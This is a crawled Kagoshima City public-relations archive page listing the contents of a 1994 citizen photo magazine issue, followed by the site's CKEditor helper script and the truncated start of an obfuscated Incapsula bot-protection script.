

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kagoshima-hiroba.jp/photo/ph01-09/1159/
body_size: 4595
content:

<!DOCTYPE html> 
<html lang="ja">
<meta charset="UTF-8"> 
<head>
<link rel="stylesheet" href="http://kagoshima-hiroba.jp/wp/wp-content/themes/kouhou/style.css?v=1769841327">
<!--NEWSAKURA-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6J8PV7');</script>
<!-- End Google Tag Manager -->

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="http://kagoshima-hiroba.jp/wp/wp-content/themes/kouhou/js/jquery.js"></script>
<script type="text/javascript" src="http://kagoshima-hiroba.jp/wp/wp-content/themes/kouhou/js/jqueryAutoHeight.js"></script>

<script type="text/javascript">
jQuery(function($){
    $("div.autobox").autoHeight();
});
</script>



<title>市民フォト鹿児島 | 鹿児島市広報デジタルアーカイブ | 「かごしま市民のひろば」「市民フォト鹿児島」　鹿児島市広報課</title>
<meta name="description" content="「かごしま市民のひろば」「市民フォト鹿児島」鹿児島市広報課、鹿児島市広報デジタルアーカイブ「市民フォト鹿児島」のご案内です。" />
<meta name="keywords" content="鹿児島市,広報紙,広報誌,かごしま市民のひろば,市民フォト鹿児島,デジタルアーカイブ,昭和,平成,鹿児島" />




<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鹿児島市広報デジタルアーカイブ &raquo; フィード" href="http://kagoshima-hiroba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="鹿児島市広報デジタルアーカイブ &raquo; コメントフィード" href="http://kagoshima-hiroba.jp/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kagoshima-hiroba.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://kagoshima-hiroba.jp/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://kagoshima-hiroba.jp/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "http://kagoshima-hiroba.jp/wp/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "http:\/\/kagoshima-hiroba.jp\/wp\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": false, "breakAfterClose": false }, "configuration": { "height": "160px", "skin": "kama", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "http:\/\/kagoshima-hiroba.jp\/wp\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:http:\/\/kagoshima-hiroba.jp\/wp\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "http:\/\/kagoshima-hiroba.jp\/wp\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script><style type="text/css">
			#content table.cke_editor { margin:0; }
			#content table.cke_editor tr td { padding:0;border:0; }
		</style><script type='text/javascript' src='http://kagoshima-hiroba.jp/wp/wp-content/plugins/ckeditor-for-wordpress/ckeditor/ckeditor.js?t=F7J8&#038;ver=4.5.3.3'></script>
<script type='text/javascript' src='http://kagoshima-hiroba.jp/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://kagoshima-hiroba.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://kagoshima-hiroba.jp/wp/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?t=F7J8&#038;ver=4.5.3.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kagoshima-hiroba.jp/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kagoshima-hiroba.jp/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1993年 (平成5年12月号) 第319号' href='http://kagoshima-hiroba.jp/shimin/sh01-09/1719/' />
<link rel='next' title='1994年 (平成6年4月1日発行) No.56' href='http://kagoshima-hiroba.jp/photo/ph01-09/1160/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://kagoshima-hiroba.jp/photo/ph01-09/1159/" />
<link rel='shortlink' href='http://kagoshima-hiroba.jp/?p=1159' />
<link rel="alternate" type="application/json+oembed" href="http://kagoshima-hiroba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkagoshima-hiroba.jp%2Fphoto%2Fph01-09%2F1159%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kagoshima-hiroba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkagoshima-hiroba.jp%2Fphoto%2Fph01-09%2F1159%2F&#038;format=xml" />







</head>







<body id="page">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6J8PV7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="wrap">
	<div id="contener">
		<div id="content">
			<header id="header">
				<h1><a href="http://kagoshima-hiroba.jp">鹿児島市広報デジタルアーカイブ</a></h1>
		



<div id="search">
<script async src="https://cse.google.com/cse.js?cx=015443152816187840479:xre1hbcufzv"></script>
<div class="gcse-search"></div>
</script>

</div>




				<p class="bnr_kagoshimashi"><a href="http://www.city.kagoshima.lg.jp/" target="_blank">鹿児島市</a></p>
			</header>


	<nav id="g_navi">
				<ul>
					<li class="menu1"><a href="http://kagoshima-hiroba.jp">HOME</a></li>
					<li class="menu2"><a href="http://kagoshima-hiroba.jp/category/shimin/">かごしま市民のひろば</a></li>
					<li class="menu3"><a href="http://kagoshima-hiroba.jp/category/photo/">市民フォト鹿児島</a></li>
					<li class="menu4"><a href="http://kagoshima-hiroba.jp/guide/">ご利用ガイド</a></li>
				</ul>
			</nav>



		<div id="main" class="clearfix"><!--▼main-->





			










		




				<div class="post_box">


					<div class="h3_tex"><h3>1994年 (平成6年1月1日発行) No.55</h3></div>
					<h4 class="h4_tex">目次</h4>



					<div class="entry-content">
						<p>わがまち高度350m・・・・・2</p>
<p>特集／昔からの子どもの遊び・・・・・3～11</p>
<p>クローズアップ（森　重孝さん）・・・・・12～13</p>
<p>学校探訪（鴨池小学校）・・・・・14～15</p>
<p>カメラトピックス・・・・・16～17</p>
<p>ハロー鹿児島（タイン・オクさん）・・・・・18</p>
<p>シティーアングル・・・・・19</p>
<p>わたしの散歩道（馬込　實さん）・・・・・20～21</p>
<p>市民のひろば（健康のポイント　運動・栄養・休養）・・・・・22～24</p>
<p>ふるさとの史跡（「新樹寿庵松記」の碑）・・・・・25</p>
<p>集えば楽し（劇団「風見鶏」）・・・・・26～27</p>
<p>あなたのフォトサロン（朝市寸景）・・・・・28～29</p>
<p>平川動物公園のゆかいな仲間たち・・・・・30</p>
<p>市立美術館「オフィーリア」・・・・・31</p>
						




<!--▼ダウンロードボタン-->



		<p class="btn_down"><a target="_blank" href="http://kagoshima-hiroba.jp/wp/oldphoto/055_h06_01_01.pdf"><img src="http://kagoshima-hiroba.jp/wp/wp-content/themes/kouhou/img/btn_down2.gif" /></a></p>

	


<!--▲ダウンロードボタン-->






					</div><!-- .entry-content -->



					
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation clearfix">

					<div class="nav-previous fl_l">&laquo; <a href="http://kagoshima-hiroba.jp/photo/ph01-09/1158/" rel="prev">1993年 (平成5年10月1日発行) No.54</a></div>
					<div class="nav-next  fl_r"><a href="http://kagoshima-hiroba.jp/photo/ph01-09/1160/" rel="next">1994年 (平成6年4月1日発行) No.56</a> &raquo;</div>
				</div><!-- #nav-below -->

				


			</div><!--▲main-->
		</div><!--▲content-->

<footer id="footer"><!--▼footer-->
			<div class="footer_inr clearfox">
			<small>CopyRight (C) 鹿児島市広報デジタルアーカイブ All Rights Reserved.</small>
			</div>
		</footer><!--▲footer-->

	</div><!--▲contener-->
</div><!--▲wrap-->




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WBQMB25FPR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-30243831-2');
  gtag('config', 'G-WBQMB25FPR');
</script>

<script type='text/javascript' src='http://kagoshima-hiroba.jp/wp/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1629677323" async></script></body> 
</html>


--- FILE ---
content_type: application/javascript
request_url: http://kagoshima-hiroba.jp/wp/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?t=F7J8&ver=4.5.3.3
body_size: 3427
content:
var editorCKE;jQuery(document).ready(function(){ckeditorSettings.configuration['on']={configLoaded:function(evt){if(typeof(ckeditorSettings.externalPlugins)!='undefined'){var externals=new Array();for(var x in ckeditorSettings.externalPlugins){CKEDITOR.plugins.addExternal(x,ckeditorSettings.externalPlugins[x]);externals.push(x);}}
evt.editor.config.extraPlugins+=(evt.editor.config.extraPlugins?','+externals.join(','):externals.join(','));if(evt.editor.config.toolbar&&evt.editor.config[evt.editor.config.toolbar+'_removeButtons']);evt.editor.config.removeButtons=evt.editor.config[evt.editor.config.toolbar+'_removeButtons'];CKEDITOR.addCss(evt.editor.config.extraCss);}};CKEDITOR.on('instanceReady',function(ev)
{var dtd=CKEDITOR.dtd;for(var e in CKEDITOR.tools.extend({},dtd.$nonBodyContent,dtd.$block,dtd.$listItem,dtd.$tableContent))
{ev.editor.dataProcessor.writer.setRules(e,ckeditorSettings.outputFormat);}
ev.editor.dataProcessor.writer.setRules('br',{breakAfterOpen:true});ev.editor.dataProcessor.writer.setRules('pre',{indent:false});editorCKE=CKEDITOR.instances['content'];});if(ckeditorSettings.textarea_id!='comment'){edInsertContentOld=function(){return;};if(typeof(window.edInsertContent)!='undefined'){edInsertContentOld=window.edInsertContent;}
window.edInsertContent=function(myField,myValue){if(typeof(CKEDITOR)!='undefined'&&typeof(editorCKE)!='undefined'){editorCKE.insertHtml(myValue);}else{edInsertContentOld(myField,myValue);}};var autosaveOld=function(){return;};if(typeof(window.autosave)!='undefined'){autosaveOld=window.autosave;}
if(typeof(window.switchEditors)!='undefined'){window.switchEditors.go=function(id,mode){if('tinymce'==mode||'tmce'==mode){jQuery('#'+id).closest('.html-active').removeClass('html-active').addClass('tmce-active');ckeditorOn(id);}else{jQuery('#'+id).closest('.tmce-active').removeClass('tmce-active').addClass('html-active');ckeditorOff(id);jQuery('.js .theEditor').attr('style','color: black;');}};window.switchEditors.switchto=function(elm){var id=jQuery('#'+elm.id).closest('.wp-editor-wrap').find('textarea').attr('id');return window.switchEditors.go(id,elm.id.replace('content-',''));}}}
if(ckeditorSettings.qtransEnabled){if(typeof(window.switchEditors)!='undefined'){window.switchEditors.go=function(id,lang){id=id||'content';lang=lang||'toggle';if('toggle'==lang){if(ed&&!ed.isHidden())
lang='html';else
lang='tmce';}else if('tinymce'==lang)
lang='tmce';var inst=tinyMCE.get('qtrans_textarea_'+id);var vta=document.getElementById('qtrans_textarea_'+id);var ta=document.getElementById(id);var wrap_id='wp-'+id+'-wrap';if(inst&&!inst.isHidden()){tinyMCE.triggerSave();}else{qtrans_save(vta.value);}
if(lang!='tmce'&&lang!='html'&&document.getElementById('qtrans_select_'+lang).className=='wp-switch-editor switch-tmce switch-html'){return;}
if(lang!='tmce'&&lang!='html'){document.getElementById('qtrans_select_'+qtrans_get_active_language()).className='wp-switch-editor';document.getElementById('qtrans_select_'+lang).className='wp-switch-editor switch-tmce switch-html';}
if(lang=='html'){if(inst&&inst.isHidden())
return false;if(inst){vta.style.height=inst.getContentAreaContainer().offsetHeight+20+'px';inst.hide();}
jQuery("#"+wrap_id).removeClass('tmce-active');jQuery("#"+wrap_id).addClass('html-active');setUserSetting('editor','html');}else if(lang=='tmce'){if(inst&&!inst.isHidden())
return false;if(tinyMCEPreInit.mceInit[id]&&tinyMCEPreInit.mceInit[id].wpautop)
vta.value=this.wpautop(qtrans_use(qtrans_get_active_language(),ta.value));if(inst){inst.show();}else{qtrans_hook_on_tinyMCE(id);}
jQuery("#"+wrap_id).removeClass('html-active');jQuery("#"+wrap_id).addClass('tmce-active');setUserSetting('editor','tinymce');}else{qtrans_assign('qtrans_textarea_'+id,qtrans_use(lang,ta.value));}}
window.switchEditors.switchto=function(elm){var id=jQuery('#'+elm.id).closest('.wp-editor-wrap').find('textarea').attr('id');return window.switchEditors.go(id,elm.id.replace('content-',''));}}
jQuery('#edButtonHTML').addClass('active');jQuery('#edButtonPreview').removeClass('active');if(ckeditorSettings.textarea_id!='comment'){ckeditorSettings.textarea_id='qtrans_textarea_content';ckeditorSettings.configuration['on'].getData=function(evt){evt.data.dataValue=evt.data.dataValue.replace(/(^<\/p>)|(<p>$)/g,'');evt.data.dataValue=evt.data.dataValue.replace(/^<p>(\s|\n|\r)*<p>/g,'<p>');evt.data.dataValue=evt.data.dataValue.replace(/<\/p>(\s|\n|\r)*<\/p>(\s|\n|\r)*$/g,'<\/p>');qtrans_save(evt.data.dataValue);};if(jQuery('#'+ckeditorSettings.textarea_id).length&&typeof CKEDITOR.instances[ckeditorSettings.textarea_id]=='undefined'){CKEDITOR.replace(ckeditorSettings.textarea_id,ckeditorSettings.configuration);editorCKE=CKEDITOR.instances[ckeditorSettings.textarea_id];editorCKE.on('afterCommandExec',function(ev){afterCommandEvent(ev);});}
window.tinyMCE=tinymce=getTinyMCEObject();}}else{if(ckeditorSettings.autostart&&(typeof getUserSetting=='undefined'||getUserSetting('editor')===''||getUserSetting('editor')=='tinymce')){ckeditorOn();}}
jQuery("#update-gallery").click(function(){updateCkeGallery();});if(ckeditorSettings.excerpt_state&&jQuery("textarea#excerpt").length>0&&jQuery("#postexcerpt-hide").attr('checked')=='checked'){CKEDITOR.replace('excerpt',ckeditorSettings.configuration);}
if(typeof window.tinyMCE!='undefined'){if(typeof QTags!='undefined'){jQuery(".row-actions span.reply a").on('click',function(){if(typeof CKEDITOR.instances['replycontent']!='undefined'){ckeditorOff('replycontent');}
CKEDITOR.replace('replycontent',{'basicEntities':false,'entities':false,'toolbar_Comments':[{name:'basicstyles',items:['Bold','Italic','Underline']},{name:'links',items:['Link','Unlink']},{name:'paragraph',items:['NumberedList','BulletedList']},{name:'insert',items:['Image']}],'toolbar':'Comments'});});jQuery("#replyrow a.save").unbind('click').on('click',function(){var data=null;if(typeof CKEDITOR.instances['replycontent']!='undefined'){data=CKEDITOR.instances['replycontent'].getData();}
if(data!=null&&data.length>0){jQuery('textarea#replycontent').html(data);ckeditorOff('replycontent');}
commentReply.send();return;});jQuery("#replyrow a.cancel").unbind('click').on('click',function(){commentReply.revert()
ckeditorOff('replycontent');return;});QTags.getInstance=function(editor_id){return window.tinyMCE;}}}});function ckeditorOn(id){var instance;if(typeof(id)!='undefined'&&typeof(CKEDITOR.instances[id])=='undefined')
{setUserSetting('editor','tinymce');jQuery('#quicktags').hide();jQuery('#edButtonPreview').addClass('active');jQuery('#edButtonHTML').removeClass('active');instance=CKEDITOR.replace(id,ckeditorSettings.configuration);}
if(jQuery('textarea#'+ckeditorSettings.textarea_id).length&&(typeof(CKEDITOR.instances)=='undefined'||typeof(CKEDITOR.instances[ckeditorSettings.textarea_id])=='undefined')&&jQuery("#"+ckeditorSettings.textarea_id).parent().parent().attr('id')!='quick-press'){instance=CKEDITOR.replace(ckeditorSettings.textarea_id,ckeditorSettings.configuration);if(ckeditorSettings.textarea_id=='content'){setUserSetting('editor','tinymce');jQuery('#quicktags').hide();jQuery('#edButtonPreview').addClass('active');jQuery('#edButtonHTML').removeClass('active');}
else if(ckeditorSettings.textarea_id=='comment'){var labelObj=jQuery('#'+ckeditorSettings.textarea_id).prev('label');if(labelObj){labelObj.hide();}}}
if(typeof(instance)!='undefined'){instance.on('afterCommandExec',function(ev){afterCommandEvent(ev);});}}
function ckeditorOff(id){if(typeof(id)!='undefined'&&typeof(CKEDITOR.instances[id])!='undefined')
{editorCKE=CKEDITOR.instances[id];}else
{editorCKE=CKEDITOR.instances[ckeditorSettings.textarea_id];}
if(typeof(editorCKE)!='undefined'){editorCKE.destroy();if(ckeditorSettings.textarea_id=='content'){setUserSetting('editor','html');jQuery('#quicktags').show();jQuery('#edButtonHTML').addClass('active');jQuery('#edButtonPreview').removeClass('active');}}}
if(!ckeditorSettings.qtransEnabled){var tinymce=window.tinyMCE=getTinyMCEObject();}
function getTinyMCEObject()
{var tinymce=window.tinyMCE=(function(){var tinyMCE={isOpera:function(){return CKEDITOR.env.opera;},onAddEditor:{add:function(){}},get:function(id){var instant={isHidden:function(){editor=CKEDITOR.instances[id];if(typeof editorCKE=='undefined')editorCKE=editor;if(typeof(editor)!='undefined')
{return false;}else{return true;}},isDirty:function(){return false;},execCommand:function(command,integer,val){if(command=='mceSetContent'){editorCKE.setData(val);}
if(command=='mceInsertContent')
{editorCKE.insertHtml(val);}},onSaveContent:{add:function(func){window.tinymceosc=func;}},on:function(action,callback){return callback();},getContentAreaContainer:function(){return{offsetHeight:editorCKE.config.height};},hide:function(){ckeditorOff(id);},show:function(){ckeditorOn(id);},save:function(){return;},focus:function(){return;},plugins:{}};return instant;},execCommand:function(command,integer,val){if(command=='mceAddControl'){ckeditorSettings.textarea_id=val;if(ckeditorSettings.autostart){ckeditorOn();}else{document.getElementById('qtrans_textarea_content').removeAttribute('style');}}},triggerSave:function(param){if(typeof(CKEDITOR)!='undefined'&&typeof(editorCKE)!='undefined')
editorCKE.updateElement();},activeEditor:{isHidden:function(){return false;},isDirty:function(){return false;},focus:function(){return;},plugins:{},execCommand:function(command,state,text)
{if(command=="mceInsertContent")
{pattern=/\[caption(.*)\]<.*>(.*)\[\/caption\]/i;if(pattern.test(text)){replace_match=pattern.exec(text);text=text.replace(/<img (.*) \/>/g,function(match,cont)
{cont=cont.replace(/class="(.*)"/g,function(match,cont){tmp='class="'+cont+' wp-caption"';return tmp;});tmp='<img '+cont+' data-cke-caption=\''+replace_match[1]+'\' data-cke-caption-text=\''+replace_match[2]+'\' />';return tmp;});}
if(typeof editorCKE=='undefined')editorCKE=CKEDITOR.instances[ckeditorSettings.textarea_id];setTimeout(function(){editorCKE.insertHtml(text);},0);}},selection:{getBookmark:function(name){return'';}},windowManager:{bookmark:{}}},EditorManager:{activeEditor:{selection:{getNode:function(){var obj=jQuery(editorCKE.document.getBody().getHtml());var index=0;jQuery.each(obj,function(i,val){var images=jQuery("img",jQuery(val));jQuery.each(images,function(key,value){if(jQuery(value).hasClass('wpGallery, cke_wpgallery'))
{index=i;return;}});});if(obj.length===0)
{obj=document.createElement("p");return obj;}
return obj[index];},getBookmark:function(name){return;}},dom:{select:function(selector){var obj=editorCKE.document.getBody().getHtml();images=editorCKE.document.getElementsByTag('img');if(typeof images.$=='undefined'||images.$.length==0)return[];for(var i in images.$)
{if(typeof images.$[i]!='undefined'&&((CKEDITOR.env.ie&&images.$[i].className=='wpGallery, cke_wpgallery')||images.$[i].classList=='wpGallery, cke_wpgallery'))
{var element=new CKEDITOR.dom.element(images.$[i]);index=i;break;}}
var results=[];if(typeof element!='undefined')
{results[0]=images.$[index];return results;}else
{return[];}},getAttrib:function(el,selector)
{return jQuery(el).attr(selector);},setAttrib:function(el,selector,value)
{var obj=editorCKE.document.getBody().getHtml();images=editorCKE.document.getElementsByTag('img');for(var i in images.$)
{if(typeof images.$[i]!='undefined'&&((CKEDITOR.env.ie&&images.$[i].className=='wpGallery, cke_wpgallery')||images.$[i].classList=='wpGallery, cke_wpgallery'))
{var element=new CKEDITOR.dom.element(images.$[i]);element.setAttribute('title',value);element.setAttribute('data-gallery','['+value+']');}}},decode:function(text){return text;},hasClass:function(element,name)
{var hasClass=jQuery(element).attr('class');var pattern=/wpGallery/;return pattern.test(hasClass);}}},get:function(id){return;}},DOM:{removeClass:function(id,className){return;},addClass:function(id,className){return;}},addI18n:function(language,param){return;},$:function(){return{on:function(name,callback){return;}}}};return tinyMCE;})();return tinymce;}
var tinyMCEPreInit={mceInit:function(){language:'en';}};var tinyMCEPopup={onInit:{add:function(){return;}},editor:{windowManager:{createInstance:function(id){return;}}}};function updateCkeGallery()
{jQuery("#add_image").unbind('click');jQuery("#add_image").bind('click',function(){return true;});}
function afterCommandEvent(ev)
{if(ev.data.name!='maximize'){return;}
if(ev.data.command.state==CKEDITOR.TRISTATE_ON){jQuery("#wpadminbar").hide()}else{jQuery("#wpadminbar").show()}}

--- FILE ---
content_type: application/javascript
request_url: http://kagoshima-hiroba.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1629677323
body_size: 21245
content:
var _0xeceb=['\x77\x37\x50\x43\x6b\x63\x4b\x4e','\x77\x34\x4c\x43\x6b\x73\x4f\x67','\x77\x34\x7a\x44\x75\x38\x4f\x63','\x77\x71\x76\x44\x6f\x73\x4b\x53\x63\x4d\x4f\x45\x77\x6f\x56\x74\x46\x41\x3d\x3d','\x65\x38\x4f\x68\x54\x67\x3d\x3d','\x77\x36\x41\x6f\x77\x6f\x51\x3d','\x4a\x43\x37\x44\x75\x77\x3d\x3d','\x47\x38\x4f\x79\x77\x6f\x34\x3d','\x77\x6f\x58\x43\x72\x6e\x73\x3d','\x66\x63\x4f\x50\x77\x35\x34\x3d','\x42\x73\x4f\x6f\x57\x77\x3d\x3d','\x77\x37\x2f\x43\x71\x38\x4b\x6d','\x77\x70\x55\x73\x52\x77\x3d\x3d','\x50\x63\x4b\x70\x55\x38\x4f\x6c\x50\x54\x77\x3d','\x77\x35\x38\x4d\x58\x77\x3d\x3d','\x77\x36\x52\x75\x4f\x41\x3d\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x45\x5a\x43\x6a\x44\x74\x32\x54\x43\x69\x38\x4b\x36','\x77\x72\x68\x32\x62\x48\x62\x43\x67\x73\x4b\x6f\x46\x43\x67\x3d','\x41\x38\x4b\x59\x77\x37\x6c\x61\x77\x35\x6c\x49\x4c\x53\x42\x55\x77\x34\x6a\x44\x6b\x51\x3d\x3d','\x43\x6e\x2f\x43\x6a\x38\x4f\x55\x77\x70\x50\x44\x70\x4d\x4b\x4c\x50\x51\x3d\x3d','\x50\x63\x4b\x47\x77\x72\x34\x3d','\x77\x36\x4c\x43\x70\x73\x4b\x55','\x66\x77\x67\x61','\x57\x30\x67\x66','\x58\x6e\x70\x76\x77\x35\x63\x3d','\x43\x58\x2f\x43\x6d\x63\x4f\x31\x77\x70\x33\x44\x72\x73\x4b\x4c','\x77\x6f\x6b\x72\x57\x67\x3d\x3d','\x77\x72\x44\x43\x6f\x38\x4b\x43\x45\x73\x4b\x63\x77\x34\x76\x44\x6c\x46\x62\x44\x73\x73\x4f\x47\x77\x34\x37\x44\x74\x56\x48\x43\x6c\x63\x4f\x39\x77\x36\x7a\x44\x69\x77\x3d\x3d','\x41\x77\x48\x44\x70\x51\x3d\x3d','\x4d\x6d\x68\x72','\x77\x34\x73\x41\x77\x72\x39\x35\x63\x52\x51\x3d','\x77\x70\x76\x43\x73\x41\x45\x3d','\x4b\x56\x35\x58\x77\x35\x46\x45\x66\x67\x3d\x3d','\x66\x63\x4f\x68\x58\x63\x4f\x6c\x48\x38\x4f\x36','\x49\x69\x76\x44\x6f\x41\x3d\x3d','\x77\x72\x6f\x43\x58\x73\x4f\x6e\x44\x63\x4f\x52','\x4b\x6d\x62\x44\x72\x51\x3d\x3d','\x4a\x44\x44\x44\x70\x67\x3d\x3d','\x54\x63\x4b\x41\x77\x72\x31\x74\x77\x37\x73\x3d','\x50\x51\x68\x34\x56\x47\x4a\x50','\x77\x36\x4c\x43\x6e\x38\x4f\x59','\x55\x6b\x51\x64','\x77\x71\x33\x43\x70\x4d\x4b\x44\x66\x63\x4f\x44